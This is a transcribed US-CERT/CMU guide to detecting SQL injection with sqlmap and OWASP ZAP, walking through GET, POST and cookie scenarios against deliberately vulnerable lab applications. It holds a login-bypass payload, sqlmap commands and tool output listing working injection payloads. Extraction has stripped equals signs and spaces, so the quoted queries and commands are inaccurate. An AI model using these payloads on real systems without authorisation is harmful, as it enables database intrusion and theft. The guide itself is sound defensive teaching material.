
Transcription
Practical Identification of SQLInjection VulnerabilitiesChad DoughertyBackground and MotivationThe class of vulnerabilities known as SQL injection continues to present an extremely high riskin the current network threat landscape. In 2011, SQL injection was ranked first on the MITRECommon Weakness Enumeration (CWE)/SANS Top 25 Most Dangerous Software Errors list.1Exploitation of these vulnerabilities has been implicated in many recent high-profile intrusions.Although there is an abundance of good literature in the community about how to prevent SQLinjection vulnerabilities, much of this documentation is geared toward web applicationdevelopers. This advice is of limited benefit to IT administrators who are merely responsible forthe operation of targeted web applications. In this document, we will provide concrete guidanceabout using open source tools and techniques to independently identify common SQL injectionvulnerabilities, mimicking the approaches of attackers at large. We highlight testing tools andillustrate the critical results of testing.SQL InjectionCausesSimply stated, SQL injection vulnerabilities are caused by software applications that accept datafrom an untrusted source (internet users), fail to properly validate and sanitize the data, andsubsequently use that data to dynamically construct an SQL query to the database backing thatapplication. For example, imagine a simple application that takes inputs of a username andpassword. It may ultimately process this input in an SQL statement of the formstring query "SELECT * FROM users WHERE username "'" username "' ANDpassword '" password "'";Since this query is constructed by concatenating an input string directly from the user, the querybehaves correctly only if password does not contain a single-quote character. If the user 1 cwe sans top25.html 2012 Carnegie Mellon University. Produced for US-CERT, a government organization.1
"joe" as the username and "example' OR 'a' 'a as the password, the resulting querybecomesSELECT * FROM users WHERE username 'joe' AND password 'example' OR'a' 'a';The "OR 'a' 'a' clause always evaluates to true and the intended authentication check isbypassed as a result.A thorough explanation of the underlying causes for SQL injection is outside the scope of thisdocument; however, a comprehensive and authoritative explanation can be found in reference[1]. A gentle introduction can also be found in reference [8].While any application that incorporates SQL can suffer from these vulnerabilities, they are mostcommon in web-based applications. One reason for the persistence of these problems is that theirunderlying causes can be found in almost any web application, regardless of implementationtechnology, web framework, programming language, or popularity. This class of vulnerabilitiesis also particularly severe in that merely identifying them is tantamount to full exploitation.Indeed, this is what attackers are doing on an internet scale.ImpactsMany of the high-profile intrusions in which SQL injection has been implicated have receivedattention because of the breach of confidentiality in the data stored in the compromiseddatabases. This loss of confidentiality and the resulting financial costs for recovery, downtime,regulatory penalties, and negative publicity represent the primary immediate consequences of asuccessful compromise.However, even sites hosting applications that do not use sensitive financial or customerinformation are at risk as the database’s integrity can be compromised. Exploitation of SQLinjection vulnerabilities may also allow an attacker to take advantage of persistent storage anddynamic page content generation to include malicious code in the compromised site. As a result,visitors to that site could be tricked into installing malicious code or redirected to a malicious sitethat exploits other vulnerabilities in their systems [2][3]. In many cases, exploitation of SQLinjection vulnerabilities can also result in a total compromise of the database servers, allowingthese systems to be used as intermediaries in attacks on third-party sites.Attack VectorsIt is important to recognize that any data that is passed from the user to the vulnerable webapplication and then processed by the supporting database represents a potential attack vector forSQL injection. In practice, the two most common attack vectors are form data supplied throughHTTP GET and through HTTP POST. We will demonstrate these attack vectors in the exampleslater in this document. Other possible attack vectors include HTTP cookie data and the HTTPUser-Agent and Referer header values.Some SQL injection vulnerabilities may only be exploitable via authenticated unprivileged useraccounts, depending upon where the application fails to sanitize the input. Sites and applicationsthat allow users to create new accounts on the fly are at additional risk as a result.2
Detection HeuristicsAutomatic detection of SQL injection vulnerabilities relies on heuristics of how the targetapplication behaves (or rather misbehaves) in response to specially crafted queries. Thetechniques are sometimes categorized into the following types: Boolean-based blind SQL injection (sometimes referred to as inferential SQLinjection): Multiple valid statements that evaluate to true and false are supplied in theaffected parameter in the HTTP request. By comparing the response page between bothconditions, the tool can infer whether or not the injection was successful. Time-based blind SQL injection (sometimes referred to as full blind SQL injection):Valid SQL statements are supplied in the affected parameter in the HTTP request thatcause the database to pause for a specific period of time. By comparing the responsetimes between normal requests and variously timed injected requests, a tool candetermine whether execution of the SQL statement was successful. Error-based SQL injection: Invalid SQL statements are supplied to the affectedparameter in the HTTP request. The tool then monitors the HTTP responses for errormessages that are known to have originated at the database server.Most tools employ a combination of these techniques and some variations in order to achievebetter detection and exploitation success.Testing for SQL injectionTool DescriptionFor the purpose of this document, we will demonstrate the use of the open source sqlmap2 andOWASP Zed Attack Proxy3 (ZAP) tools.sqlmap is a Python-based open source penetration testing tool that automates the process ofdetecting SQL injection flaws. It also includes a number of features for further exploitation ofvulnerable systems, including database fingerprinting, collecting data from compromiseddatabases, accessing the underlying file system of the server, and executing commands on theoperating system via out-of-band connections. There is evidence that this specific tool has beenused by attackers in successful real-world compromises. sqlmap uses a command-line userinterface.OWASP ZAP is a tool for analyzing applications that communicate via HTTP and HTTPS. Itoperates as an intercepting proxy, allowing the user to review and modify requests and responsesbefore they are sent between the server and browser, or to simply observe the interactionbetween the user’s browser and the web application. Among other features, the tool also w.owasp.org/index.php/OWASP Zed Attack Proxy Project3
the ability to efficiently spider a target web server for links that may be obscured or hiddenduring normal interaction. This feature will be leveraged in the example scenarios described laterin this document. The use of ZAP specifically is not required to reproduce the techniquesdescribed in this document; any other intercepting web proxy with equivalent capabilities caneasily be used instead.Testing EnvironmentBoth sqlmap and ZAP are compatible with several host operating systems. For convenience, ourexample scenarios rely on the freely available BackTrack Linux distribution,4 which containsprepackaged versions of both sqlmap and ZAP, along with many other software vulnerabilityassessment tools. We will use several vulnerable target applications, all of which areconveniently included in the OWASP Broken Web App (BWA) software package.5 Thissoftware distribution contains example applications that include intentionally introducedvulnerabilities and old versions of real software packages that contain known vulnerabilities thathave been previously documented and corrected in current versions of the packages. Althoughsome of the vulnerabilities in these applications have been fabricated for demonstration andlearning purposes, they are nevertheless representative of the flaws that occur in real-worldapplications.WARNING: It is critically important that the type of testing described in this document beperformed strictly in a testing or staging environment that accurately simulates aproduction environment. The tests that sqlmap and ZAP can perform against anapplication have the potential to be invasive and destructive depending on the nature of theunderlying flaws, so testing should never be performed on production systems. Likewise,even in the appropriate testing environment, this form of testing should never be conductedwithout the explicit permission of the parties that are administratively responsible for thetarget systems.The example scenarios below were conducted in a VMware-based virtual networkingenvironment but they readily translate to real-world deployments.Detection ScenariosSetting up the environmentThe following instructions assume the use of BackTrack Linux.First, we open a terminal window for use with the sqlmap tool. sqlmap can be found in the menulocation:Applications - BackTrack - Vulnerability Assessment - Web Application Assessment - Web Vulnerability ww.owasp.org/index.php/OWASP Broken Web Applications Project4
The terminal window opens in the in the sqlmap directory. We then start the OWASP ZAP tool,which can be found in the same menu location above.As a final preparatory step, we configure the browser used in our test environment to use theZAP proxy listening on port 8080, as illustrated in Figure 1.Figure1:Configuring browser for ZAP proxyIn each of the scenarios below, consider how the techniques demonstrated would be translated tothe testing of a different real-world application.Scenario #1: Injection through HTTP GET parameterIn this scenario, we demonstrate identification of an SQL injection vulnerability in theWordPress Spreadsheet plugin.6 This scenario incorporates an actual vulnerability that wasdiscovered in a real-world software package (CVE-2008-1982) [4]. The scenario alsodemonstrates that third-party plugins to popular content management platforms are a commonsource of vulnerabilities in web applications.First, by browsing to the target site, we observe the transaction in ZAP and populate the “Sites”pane on the left-hand side as demonstrated in Figure 2.6http://timrohrer.com/blog/?page id 715
Figure2 Browsing tovulnerable WordPress siteNext, we can spider the target site (“owaspbwa” in this case) to identify vulnerable pages. This isdone by right-clicking on the site name, selecting “Attack”, and then “Spider site,” as illustratedin Figure 3.6
Figure3 Spidering a sitewith ZAPIn general, it is reasonable to follow this process of first manually exploring the application andthen using the spidering capability to find links that have been missed or are hidden in some way.Figure 4 illustrates the results of the spidering process. For simplicity, this list has been filteredto include only the WordPress-related pages. sqlmap includes the ability to read candidate URLsfrom the logs generated by a proxy tool such as ZAP. In practice, an attacker would leverage thiscapability or perhaps manually target several candidate URLs after inspecting the results. For thepurpose of this example, we focus directly on the wpSS plugin components.In the “Sites” pane, we see “GET:ss load.php(ss id)” and the content pane shows the actualHTTP GET request that was generated in this transaction. The target URL is highlighted in thecontent pane. (See Figure 4.)7
Figure4 Selecting URL from ZAPspider resultsNote that ZAP also attempted a simple injection attack in the course of spidering that was notreported as successful. Now that we’ve identified a parameter to test, we will use sqlmap to testfor injection.From the terminal window running sqlmap, we executeroot@bt:/pentest/database/sqlmap# ./sqlmap.py SS/ss load.php?ss id 1'sqlmap then attempts various combinations of injection attempts against the ss id parameter.After a brief period of testing, sqlmap reports the following (abridged output, emphasis added):[11:52:22] [INFO] testing if GET parameter 'ss id' is dynamic[11:52:22] [INFO] confirming that GET parameter 'ss id' is dynamic[11:52:22] [INFO] GET parameter 'ss id' is dynamic[11:52:22] [INFO] heuristic test shows that GET parameter 'ss id' might beinjectable (possible DBMS: MySQL)[11:52:22] [INFO] testing sql injection on GET parameter 'ss id'[11:52:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'[11:52:23] [INFO] testing 'MySQL 5.0 AND error-based - WHERE or HAVINGclause'[11:52:23] [INFO] GET parameter 'ss id' is 'MySQL 5.0 AND error-based WHERE or HAVING clause' injectable[11:52:23] [INFO] testing 'MySQL 5.0.11 stacked queries'[11:52:23] [INFO] testing 'MySQL 5.0.11 AND time-based blind'[11:52:33] [INFO] GET parameter 'ss id' is 'MySQL 5.0.11 AND time-basedblind' injectable8
[11:52:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'[11:52:34] [INFO] target url appears to be UNION injectable with 4 columns[11:52:34] [INFO] GET parameter 'ss id' is 'MySQL UNION query (NULL) - 1 to10 columns' injectableGET parameter 'ss id' is vulnerable. Do you want to keep testing the others(if any)? [y/N]sqlmap identified the following injection points with a total of 30 HTTP(s)requests:--Place: GETParameter: ss idType: error-basedTitle: MySQL 5.0 AND error-based - WHERE or HAVING clausePayload: ss id 1 AND (SELECT 2560 FROM(SELECTCOUNT(*),CONCAT(0x3a6f69643a,(SELECT (CASE WHEN (2560 2560) THEN 1 ELSE 0END)),0x3a7362643a,FLOOR(RAND(0)*2))x FROM INFORMATION SCHEMA.CHARACTER SETSGROUP BY x)a)Type: UNION queryTitle: MySQL UNION query (NULL) - 4 columnsPayload: ss id -7844 UNION ALL SELECT NULL, 3a7362643a), NULL#Type: AND/OR time-based blindTitle: MySQL 5.0.11 AND time-based blindPayload: ss id 1 AND SLEEP(5)--[11:52:39] [INFO] the back-end DBMS is MySQLweb server operating system: Linux Ubuntu 10.04 (Lucid Lynx)web application technology: PHP 5.3.2, Apache 2.2.14back-end DBMS: MySQL 5.0[11:52:39] [INFO] Fetched data logged to text files s output illustrates the location of the vulnerable input and the various types of injection thatwere successful in exploiting it. Because sqlmap was successful, it gathers information about thetarget server and database and prints that as well. These results indicate that an attacker couldnow execute commands on the database with the privileges of the web application database user.In fact, most of sqlmap’s additional functionality is oriented to this type of post-exploitationactivity. As indicated in the last line, sqlmap also records this information in a log file.Scenario #2: Injection through HTTP POST dataVulnerabilities exposed via data supplied through HTTP GET are common and often readilydetected. However, data supplied through HTTP POST is another common attack vector for SQLinjection vulnerabilities that is not so easily detected. This scenario will demonstrate the use ofsqlmap to identify such an attack vector. The scenario targets an example web application namedMutillidae that is also included in the OWASP BWA environment. By using ZAP to identifycandidate points for SQL injection, we can then use sqlmap to pinpoint vulnerabilities.As illustrated in Figure 5, we can gather information about the data sent to the server by enteringa false username and password (“example / example”) into the Mutillidae login form. The9
content window shows a POST to the URL, and the middle pane shows the actual POST datasent.Figure5 Identifying POST dataNow we can use this data with sqlmap. From the terminal window running sqlmap, we executeroot@bt:/pentest/database/sqlmap# ./sqlmap.py -u'http://owaspbwa/mutillidae/index.php?page login.php' --data'user name example&password example&Submit button Submit'Note that the version of sqlmap being used in these demonstrations (r4766) takes only the“--data” argument for injection via the POST method. Older versions of sqlmap required both“--method POST and “--data arguments.After a brief periodof testing, sqlmapreports the following (abridgedoutput, emphasis added):[11:19:51] [INFO] testing if POST parameter 'user name' is dynamic[11:20:01] [WARNING] POST parameter 'user name' appears to be not dynamic[11:20:01] [INFO] heuristic test shows that POST parameter 'user name' mightbe injectable (possible DBMS: MySQL)[11:20:01] [INFO] testing sql injection on POST parameter 'user name'[11:20:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'[11:21:31] [INFO] testing 'MySQL 5.0 AND error-based - WHERE or HAVINGclause'[11:21:51] [INFO] POST parameter 'user name' is 'MySQL 5.0 AND error-based- WHERE or HAVING clause' injectable[11:21:51] [INFO] testing 'MySQL 5.0.11 stacked queries'10
[11:21:51] [INFO] testing 'MySQL 5.0.11 AND time-based blind'[11:22:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'[11:22:11] [INFO] ORDER BY technique seems to be usable. This should reducethe time needed to find the right number of query columns. Automaticallyextending the range for UNION query injection technique[11:22:21] [INFO] target url appears to have 4 columns in querysqlmap got a refresh request (redirect like response common to login pages).Do you want to apply the refresh from now on (or stay on the original page)?[Y/n][11:28:58] [WARNING] if UNION based SQL injection is not detected, pleaseconsider usage of option '--union-char' (e.g. --union-char 1) and/or try toforce the back-end DBMS (e.g. --dbms mysql)[11:28:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'POST parameter 'user name' is vulnerable. Do you want to keep testing theothers (if any)? [y/N]sqlmap identified the following injection points with a total of 39 HTTP(s)requests:--Place: POSTParameter: user nameType: error-basedTitle: MySQL 5.0 AND error-based - WHERE or HAVING clausePayload: user name example' AND (SELECT 5303 FROM(SELECTCOUNT(*),CONCAT(0x3a6f69643a,(SELECT (CASE WHEN (5303 5303) THEN 1 ELSE 0END)),0x3a7362643a,FLOOR(RAND(0)*2))x FROM INFORMATION SCHEMA.CHARACTER SETSGROUP BY x)a) AND 'kyEv' 'kyEv&password example&Submit button Submit---As in the previous example, this output illustrates the location of the vulnerable input and thevarious types of injection that were successful in exploiting it.Scenario #3: Manipulation of cookie dataAlthough not typically regarded as a source of malicious data, HTTP cookie data is also underthe control of an attacker and represents an attack vector for SQL injection. This scenariodemonstrates sqlmap’s ability to incorporate cookie into injection attacks against the server.11
Figure 6 Cookiedata used in DVWAThis scenario targets an example web application named DVWA included in the OWASP BWAenvironment. In this scenario, the user has previously logged in to the web application andreceived the cookie data shown in Figure 6. While authenticated to the web application, we canidentify the URL we wish to test(http://owaspbwa/dvwa/vulnerabilities/sqli blind/?id ).Armed with this information, we can now supply the cookie data to sqlmap through the -cookie argument as follows:root@bt:/pentest/database/sqlmap# ./sqlmap.py -u'http://owaspbwa/dvwa/vulnerabilities/sqli blind/?id example&Submit Submit' -cookie 'security low; acopendivids dvwa,phpbb2,redmine;acgroupswithpersist nada; PHPSESSID drrbvm531scq5kgt6q9us8g002 'sqlmap produces the following report (abridged output, emphasis added):[12:55:53] [INFO] using '/pentest/database/sqlmap/output/owaspbwa/session' assession file[12:55:53] [INFO] testing connection to the target url[12:55:53] [INFO] testing if the url is stable, wait a few seconds[12:55:54] [INFO] url is stable[12:55:54] [INFO] testing if GET parameter 'id' is dynamic[12:55:54] [WARNING] GET parameter 'id' appears to be not dynamic[12:55:54] [WARNING] heuristic test shows that GET parameter 'id' might notbe injectable12
[12:55:54] [INFO] testing sql injection on GET parameter 'id'[.][12:55:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'[12:55:56] [INFO] target url appears to be UNION injectable with 2 columns[12:55:56] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10columns' injectableGET parameter 'id' is vulnerable. Do you want to keep testing the others (ifany)? [y/N]sqlmap identified the following injection points with a total of 106 HTTP(s)requests:--Place: GETParameter: idType: UNION queryTitle: MySQL UNION query (NULL) - 2 columnsPayload: id example' UNION ALL SELECT 3a62716c3a)# AND'JiRp' 'JiRp&Submit Submit---Although this vulnerability is reported in an HTTP GET parameter, sqlmap will fail to identify itif the cookie data is not provided. Likewise, the vulnerability will not be detected if“security high” is sent. By artificially manipulating this value to “low,” we are able to identifythe vulnerability. This particular scenario also illustrates a case where the vulnerability is onlyexploitable by a user who has already authenticated to the application. sqlmap also features theability to detect and exploit SQL injection in such cookie values.RemediationIf testing reveals SQL injection vulnerabilities in an application, the issue of correcting thembecomes a problem for the system owner. How does one get the bugs fixed once they areidentified? Ultimately, the original software vendor or application developer is in the bestposition to correct the issues. In the general case, sites should report these issues through supportservice channels, bug or vulnerability reporting forms, or direct contact with contractors whodeveloped or support an application. Including the output from testing tools such as sqlmap inthese reports can assist developers in understanding the problem. Sites may also be in thedifficult position of being responsible for maintaining a custom application for which no officialsupport channel exists. In this case, the system owners may need to contract professionalsoftware security help to attempt to correct the issues.In the event that the discovered vulnerability exists in an open source or commercially availablesoftware package, many other users of that software could be vulnerable as well. Considerreporting vulnerabilities in commodity web application components or frameworks via theCERT vulnerability reporting system7 so that they can be communicated to the affected vendorfor remediation.While SQL injection vulnerabilities represent software defects that must ultimately be addressedin the application code, other steps can be taken to reduce the impact of a successful7https://forms.cert.org/VulReport/13
compromise. The documents referenced in [5], [6], [7] identify a number of possible mitigations.Reference [5] also suggests techniques for identifying attack attempts in intrusion detectionsystem (IDS) logs. Defense-in-depth should be factored into database design. For example, theapplication should not be configured to connect to the database with database administratorprivileges (e.g., “root”, “pgsql”, or “system”) and should take advantage of multiple users tocreate a granular privilege model that separates read (SELECT) privileges from INSERT,UPDATE, ALTER/MODIFY, etc.Note that if these tools discover a vulnerability in an application that has been deployed forpublic (or mostly public) use, there is a significant risk that it has already been exploited and theserver or application may be compromised. In this case, consider performing an audit on thesystem. If the system shows signs of compromise, consider reporting the incident via the USCERT incident reporting system.8ConclusionIn this document, we have demonstrated a straightforward method for testing web applicationsfor SQL injection vulnerabilities that closely mimics those that attackers use in the wild.Replicating these testing techniques against real applications under your administrative controlcan help to identify common “low hanging fruit” vulnerabilities that an attacker could use tocompromise a web application.It is important to note that the absence of positive results from this form of testing does not meanthat the application is free from SQL injection vulnerabilities. Detection of these vulnerabilitiesis an imprecise science; and the use of multiple tools, including some commercial testing tools,may improve coverage. Also, these techniques should not be considered a replacement forcareful application code review in cases where source code is available since vulnerabilities inspecial cases and other subtle conditions can easily go undetected. Finally, the services of acompetent and professional penetration testing organization can be used to supplement theseresults.8https://forms.us-cert.gov/report/14
References[1] The Open Web Application Security Project (OWASP). “SQL Injection.” Last updatedDecember 6, 2011. Available from https://www.owasp.org/index.php/SQL Injection (accessedJune 28, 2012).[2] Provos, Niels. “Lizamoon SQL Injection Campaign Compared.” April 3,2011. Availablefrom oon-SQL-Injection-CampaignCompared.html (accessed June 28, 2012).[3] Hipolito, J. M. “LizaMoon, Etc. SQL Injection Attack Still Ongoing.” March 32, njection-attack-still-on-going/ (accessed June 28,2012).[4] US-CERT/NIST. National Vulnerability Database, CVE-2008-1982. Last revised March 11,2011. http://web.nvd.nist.gov/view/vuln/detail?vulnId CVE-2008-1982 (accessed June 28,2012).[5] US-CERT. “SQL Injection” [background paper]. 2009. Available from http://www.uscert.gov/reading room/sql200901.pdf (accessed June 28, 2012).[6] The Open Web Application Security Project (OWASP). “Guide to SQL Injection” [SQLiavoidance]. Last modified September 6, 2010.https://www.owasp.org/index.php/Guide to SQL Injection (accessed June 28, 2012).[7] The Open Web Application Security Project (OWASP). “SQL Injection Prevention CheatSheet.” Last modified March 29, 2012.https://www.owasp.org/index.php/SQL Injection Prevention Cheat Sheet (accessed June 28,2012).[8] Friedl, Steve. “SQL Injection Attacks by Example.” Last modified October 10, 2007.Available from http://www.unixwiz.net/techtips/sql-injection.html (accessed June 28, 2012).15
SQL Injection Causes Simply stated, SQL injection vulnerabilities are caused by software applications that accept data from an untrusted source (internet users), fail to properly validate and sanitize the data, and subsequently use that data to dynamically construct an SQL










